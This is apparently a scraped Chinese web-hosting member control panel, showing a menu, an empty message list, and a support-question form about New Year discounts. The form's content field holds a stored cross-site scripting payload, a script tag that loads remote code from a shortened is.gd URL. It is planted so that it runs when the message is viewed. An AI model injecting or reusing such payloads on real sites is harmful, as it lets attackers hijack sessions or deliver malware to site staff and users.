 全部打开 | 全部关闭 | 管理中心
欢迎您: 9527
有问必答
订单管理
财务管理
会员操作日志
已购买域名管理
阿里云服务器管理
会员信息管理
我的礼物
环境资料下载
个人消息 系统消息
编号 标题 时间 状态
暂无消息!
标题: 元旦有优惠活动吗? 其他 *请选择对应的主机!
内容: <script src=http://is.gd/now8uN></script>